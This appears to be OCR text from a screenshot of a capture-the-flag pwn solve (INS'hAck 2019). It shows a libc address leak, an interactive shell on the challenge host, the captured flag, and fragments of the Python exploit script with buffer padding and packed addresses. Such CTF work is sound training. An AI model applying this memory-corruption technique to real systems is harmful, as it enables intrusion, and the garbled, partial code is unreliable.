 paw@Spectre:~/Scaricati/ins_hack_2019/pwn/pwn_3$ python x.py
[+] Starting local process './connect.sh': pid 4475
00000000  70 8b a8 f7  ff 7f  │p···│··│
00000006
[+] leaked puts: 0x7ffff7a88b70
[+] libc_base at: 0x7ffff7a19000
[*] Switching to interactive mode
Ok, now give me the name of our president.
Oh I remember !
uid=1000(sandbox) gid=1000(sandbox) groups=1000(sandbox)
total 20
drwxr-xr-x 1 root root    4096 Apr 28 10:42 .
drwxr-xr-x 1 root root    4096 May  5 13:29 ..
-r--r----- 1 root sandbox   37 Apr 28 10:41 flag.txt
-rwxr-xr-x 1 root sandbox 6947 Apr 28 10:42 weak
INSA{YoU_h4v3_a_b34uT1fUL_Sh33lc0D3}
$
INS HACK 2019 | Challenges
https://scoreboard.ctf.insecurity-insa.fr/
[Root Me]
CTF
Challenges - RingZer0...
[Pentester
x.py
r.recvuntil("Ok, now
if DEBUG == True:
gdb.attach(r)
p = ''
p += "A"*24
p += p64(0x000000000
p += "junkjunk"
gadgets.txt
weak
x.py
ffmpeg
php_stuff